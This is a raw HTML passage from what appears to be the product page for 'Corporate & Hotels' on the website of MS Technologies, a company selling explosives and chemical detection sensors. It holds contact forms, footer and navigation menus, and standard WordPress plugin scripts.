value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks and Caicos Islands">Turks and Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="nited Kingdom (UK)">nited Kingdom (UK)</option><option value="United States (US)">United States (US)</option><option value="United States (US) Minor Outlying Islands">United States (US) Minor Outlying Islands</option><option value="United States (US) Virgin Islands">United States (US) Virgin Islands</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican">Vatican</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis and Futuna">Wallis and Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></span>
</div>
<div class="lpart">
  <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
<div class="rpart">
 <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
</div>
<div class="rfull">
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span>
</div>
<div class="rfull"><span id="wpcf7-69753ecada5f0-wrapper" class="wpcf7-form-control-wrap lastne-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-69753ecada5f0-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-69753ecada5f0-field"  class="wpcf7-form-control wpcf7-text" type="text" name="lastne" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<span class="wpcf7-form-control-wrap productname" data-name="productname"><input type="text" name="productname" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="CORPORATE &#038; HOTELS"></span><br />
<input type="submit" value="REQUEST INFORMATION" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>



</div>



</section>
</div>



<div class="full-width" style="background:url('https://www.ms-technologies.com/wp-content/uploads/2019/12/banner.jpg');padding-top: 120px;padding-bottom: 120px;background-size: 100%;">

<div class="box_container">

<div class="box_inner_container">

	<h3>Integrating technology to your future</h3>

</div>

</div>

</div>

<div class="full-width-color">

<div class="box_container">

<div class="box_inner_container">

	<div role="form" class="wpcf7" id="wpcf7-f1247-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/corporate-hotels/#wpcf7-f1247-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1247" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1247-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="keeform">
<h3>KEEP IN TOUCH</h3>
<div class="lpart">
<span class="wpcf7-form-control-wrap" data-name="first-name"><input type="text" name="first-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
</div>
<div class="rfull">
<span id="wpcf7-69753ecadae6b-wrapper" class="wpcf7-form-control-wrap lastname-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-69753ecadae6b-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-69753ecadae6b-field"  class="wpcf7-form-control wpcf7-text" type="text" name="lastname" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><input type="submit" value="SEND" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
<p><span style="font-size:10px;display: inline-block;">By submitting this form, you are granting: MS Technologies Inc., 8609 Westwood Center Drive Suite 110, Tysons Corner Virginia, 22182 U.S.A., permission to email you. You may unsubscribe via the link found at the bottom of every email. (See our Email Privacy Policy for details).</span>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>

</div>

</div>

<div class="clear"></div>
</div>

<div class="footer_widget">
<div class="footer_widget_inner">
<div id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">COMPANY</h3><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.ms-technologies.com/about-us/">About us</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-521"><a href="https://www.ms-technologies.com/company/about-us/#awards">Awards</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a href="https://www.ms-technologies.com/company/about-us/#investors">Investors</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-522"><a href="https://www.ms-technologies.com/company/about-us/#careers">Careers</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">TECHNOLOGIES</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.ms-technologies.com/technologies/hf-qcm-sensors/">HF-QCM Sensors</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.ms-technologies.com/technologies/mf-qcm/">MF-QCM Sensors</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.ms-technologies.com/technologies/tuning-fork-sensors/">Tuning Fork Sensors</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.ms-technologies.com/technologies/sensor-fusion-technology/">Sensor Fusion</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.ms-technologies.com/technologies/technology-advantages/">Technology Advantages</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-container widget_nav_menu"><h3 class="widget-title">SOLUTIONS</h3><div class="menu-footer5-container"><ul id="menu-footer5" class="menu"><li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://www.ms-technologies.com/solutions/explosives-detection/">Explosives Detection</a></li>
<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.ms-technologies.com/solutions/hmes-detection/">HME&#8217;s Detection</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://www.ms-technologies.com/solutions/narcotics-detection/">Narcotics Detection</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://www.ms-technologies.com/solutions/liquid-threats/">Liquid Threats Detection</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.ms-technologies.com/solutions/chemicals-detection-tics/">Chemical Detection (TIC´S)</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.ms-technologies.com/solutions/pesticides-screening/">Pesticides Screening</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.ms-technologies.com/solutions/herbicides-screening/">Herbicides Screening</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.ms-technologies.com/solutions/research-and-devlopement/">Research &#038; Development</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-container widget_nav_menu"><h3 class="widget-title">PRODUCTS</h3><div class="menu-footer-product-container"><ul id="menu-footer-product" class="menu"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1498"><a href="https://www.ms-technologies.com/product/exploscan/">EXPLOSCAN</a></li>
<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1734"><a href="https://www.ms-technologies.com/product/exploscan-copy/">EXPLOSCAN (Military Standard)</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1499"><a href="https://www.ms-technologies.com/product/exploscan-desktop/">EXPLOSCAN (Desktop)</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1496"><a href="https://www.ms-technologies.com/product/duoscan/">DUOSCAN</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1497"><a href="https://www.ms-technologies.com/product/duoscan-desktop/">DUOSCAN (Desktop)</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2061"><a href="https://www.ms-technologies.com/product/multiscan/">MULTISCAN</a></li>
<li id="menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2394"><a href="https://www.ms-technologies.com/product/threatscan/">THREATSCAN</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1501"><a href="https://www.ms-technologies.com/product/liquiscan/">LIQUISCAN</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1674"><a href="https://www.ms-technologies.com/product/industrial-chemsense/">CHEMSENSE</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-container widget_nav_menu"><h3 class="widget-title">SERVICE &#038; SUPPORT</h3><div class="menu-footer6-container"><ul id="menu-footer6" class="menu"><li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="https://www.ms-technologies.com/service-support/#producttraining">Product Training</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="https://www.ms-technologies.com/service-support/#onsiteservice">On-Site Service</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="https://www.ms-technologies.com/service-support/#technicalsupport">Technical Support</a></li>
<li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a href="https://www.ms-technologies.com/service-support/#consumablesparts">Consumables &#038; Parts</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-542"><a href="https://www.ms-technologies.com/service-support/#inhouserepair">Certified Partner Program</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544"><a href="https://www.ms-technologies.com/service-support/#softwaredownloads">Software Downloads</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-container widget_nav_menu"><h3 class="widget-title">NEWS &#038; EVENTS</h3><div class="menu-footer7-container"><ul id="menu-footer7" class="menu"><li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://www.ms-technologies.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://www.ms-technologies.com/category/case-studies-market-applications/">Case Study</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-container widget_nav_menu"><h3 class="widget-title">Contact Us</h3><div class="menu-footer8-container"><ul id="menu-footer8" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://www.ms-technologies.com/contact-us/#sales">Sales</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://www.ms-technologies.com/contact-us/#support">Support</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://www.ms-technologies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="https://www.ms-technologies.com/terms-of-use/">Terms of Use</a></li>
</ul></div></div></div>
</div>
<footer id="footer" role="contentinfo">
<div id="copyright">
	<div class="leftpart">
		&copy;	All rights reserved to MS Technologies Inc. 2026	</div>
	<div class="middlepart">
		<ul>
			<!--<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li>-->
			<li><a href="https://mx.linkedin.com/company/ms-tech-ltd-" target="_blank"><i class="fa fa-linkedin-square"></i></a></li>
			<!--<li><a href="" target="_blank"><i class="fa fa-google-plus"></i></a></li>-->
            <li><a href="https://www.youtube.com/channel/UCqIu8yQ6_MAxhZfl3Q-Mc0g" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i>
           

</a></li>
		</ul>
	</div>
	</div>
</footer>
</div>
<a class="cd-top" href="javascript:void(0)">
<img src="https://www.ms-technologies.com/wp-content/themes/mstech/images/goarrow.png" alt="goarrow"></a>


<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'ar,az,bs,bg,zh-CN,zh-TW,hr,en,fr,de,el,id,it,ja,ko,pt,ru,sr,sl,es,tr', autoDisplay: false}, 'google_language_translator');}</script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide right">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://www.ms-technologies.com">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1436"><a href="https://www.ms-technologies.com/about-us/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.ms-technologies.com/about-us/">About us</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="https://www.ms-technologies.com/about-us/#awards">Awards</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://www.ms-technologies.com/about-us/#investors">Investors</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="https://www.ms-technologies.com/about-us/#careers">Careers</a></li>
</ul>
</li>
<li id="menu-item-1439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1439"><a href="#">Technologies</a>
<ul class="sub-menu">
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.ms-technologies.com/technologies/hf-qcm-sensors/">HF-QCM Sensors</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.ms-technologies.com/technologies/mf-qcm/">MF-QCM Sensors</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ms-technologies.com/technologies/tuning-fork-sensors/">Tuning Fork Sensors</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.ms-technologies.com/technologies/sensor-fusion-technology/">Sensor Fusion</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.ms-technologies.com/technologies/technology-advantages/">Technology Advantages</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-463"><a href="https://www.ms-technologies.com/solutions/explosives-detection/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://www.ms-technologies.com/solutions/explosives-detection/">Explosives Detection</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://www.ms-technologies.com/solutions/hmes-detection/">HME’s Detection</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://www.ms-technologies.com/solutions/narcotics-detection/">Narcotics Detection</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.ms-technologies.com/solutions/liquid-threats/">Liquid Threats Detection</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://www.ms-technologies.com/solutions/chemicals-detection-tics/">Chemical Detection (TIC´S)</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://www.ms-technologies.com/solutions/herbicides-screening/">Herbicides Screening</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://www.ms-technologies.com/solutions/research-and-devlopement/">Research &#038; Development</a></li>
	<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.ms-technologies.com/ms-bio-medical/">Bio-Medical</a></li>
</ul>
</li>
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-958"><a href="https://www.ms-technologies.com/product/exploscan/">EXPLOSCAN</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1718"><a href="https://www.ms-technologies.com/product/exploscan-copy/">EXPLOSCAN (Military Standard)</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2240"><a href="https://www.ms-technologies.com/product/multiscan/">MULTISCAN</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-955"><a href="https://www.ms-technologies.com/product/duoscan/">DUOSCAN</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2131"><a href="https://www.ms-technologies.com/product/threatscan/">THREATSCAN</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-959"><a href="https://www.ms-technologies.com/product/liquiscan/">LIQUISCAN</a></li>
</ul>
</li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-440"><a href="https://www.ms-technologies.com/service-support/">Service &#038; Support</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="https://www.ms-technologies.com/service-support/#producttraining">Product Training</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="https://www.ms-technologies.com/service-support/#onsiteservice">On-Site Service</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="https://www.ms-technologies.com/service-support/#technicalsupport">Technical Support</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://www.ms-technologies.com/service-support/#consumablesparts">Consumables &#038; Parts</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="https://www.ms-technologies.com/service-support/#inhouserepair">Certified Partner Program</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="https://www.ms-technologies.com/service-support/#softwaredownloads">Software Downloads</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="https://www.ms-technologies.com/news-events/">Media &#038; Insights</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://www.ms-technologies.com/category/press-releases/">Press Releases</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://www.ms-technologies.com/category/case-studies-market-applications/">Case studies / Market Applications</a></li>
</ul>
</li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a href="https://www.ms-technologies.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-588"><a href="https://www.ms-technologies.com/contact-us/#sales">Sales</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-809"><a href="https://www.ms-technologies.com/contact-us/#support">Support</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.ms-technologies.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.ms-technologies.com/terms-of-use/">Terms of Use</a></li>
</ul>
</li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://www.ms-technologies.com/">
  <label for="search-form-69753ecaf05f3"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/cc-addons-for-king-composer/assets/js/horizon-swiper.js?ver=6.1.9' id='cc_carousel_horizon_swiper-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/cc-addons-for-king-composer/assets/js/main.js?ver=6.1.9' id='cc_carousel_main_horizon_swiper-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/cc-addons-for-king-composer/assets/js/jssor.slider.min.js?ver=6.1.9' id='jssor-slider-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ms-technologies.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeBqcIZAAAAAF3-mTG7OUKK9rwSgrnGWh_vOod8&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeBqcIZAAAAAF3-mTG7OUKK9rwSgrnGWh_vOod8","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.5' id='kc-front-scripts-js'></script>
<script type="text/html" id="asmh-tpl">      <div class="asmh-header">
          <div>
              
                    <div class="middle" data-bgcolor="FFFFFF" data-bgcolorsm="FFFFFF">
        <div class="container">    <div class="nav-wrap">
      
      <div class="brand-wrap"><a class="brand logo" href="https://www.ms-technologies.com"><img src="https://www.ms-technologies.com/wp-content/uploads/2017/04/logo.png"></a><p class="description">Advanced Sensor Technologies</p></div>
      
            <div class="toggle-wrap">
        <div class="toggle">
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </div>
      </div>
    </div><nav class="primary" role="navigation"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1436"><a href="https://www.ms-technologies.com/about-us/">Company <b class="asmh-caret"></b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.ms-technologies.com/about-us/">About us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="https://www.ms-technologies.com/about-us/#awards">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://www.ms-technologies.com/about-us/#investors">Investors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="https://www.ms-technologies.com/about-us/#careers">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1439"><a href="#">Technologies <b class="asmh-caret"></b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.ms-technologies.com/technologies/hf-qcm-sensors/">HF-QCM Sensors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.ms-technologies.com/technologies/mf-qcm/">MF-QCM Sensors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ms-technologies.com/technologies/tuning-fork-sensors/">Tuning Fork Sensors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.ms-technologies.com/technologies/sensor-fusion-technology/">Sensor Fusion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.ms-technologies.com/technologies/technology-advantages/">Technology Advantages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-463"><a href="https://www.ms-technologies.com/solutions/explosives-detection/">Solutions <b class="asmh-caret"></b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://www.ms-technologies.com/solutions/explosives-detection/">Explosives Detection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://www.ms-technologies.com/solutions/hmes-detection/">HME’s Detection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://www.ms-technologies.com/solutions/narcotics-detection/">Narcotics Detection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.ms-technologies.com/solutions/liquid-threats/">Liquid Threats Detection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://www.ms-technologies.com/solutions/chemicals-detection-tics/">Chemical Detection (TIC´S)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://www.ms-technologies.com/solutions/herbicides-screening/">Herbicides Screening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://www.ms-technologies.com/solutions/research-and-devlopement/">Research &#038; Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.ms-technologies.com/ms-bio-medical/">Bio-Medical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-987"><a href="#">Products <b class="asmh-caret"></b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-958"><a href="https://www.ms-technologies.com/product/exploscan/">EXPLOSCAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1718"><a href="https://www.ms-technologies.com/product/exploscan-copy/">EXPLOSCAN (Military Standard)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2240"><a href="https://www.ms-technologies.com/product/multiscan/">MULTISCAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-955"><a href="https://www.ms-technologies.com/product/duoscan/">DUOSCAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2131"><a href="https://www.ms-technologies.com/product/threatscan/">THREATSCAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-959"><a href="https://www.ms-technologies.com/product/liquiscan/">LIQUISCAN</a></li>
</ul>
</li>
